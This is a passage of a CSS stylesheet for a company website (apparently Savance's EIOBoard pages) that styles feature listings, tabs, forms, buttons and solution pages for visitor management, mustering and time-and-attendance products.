    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
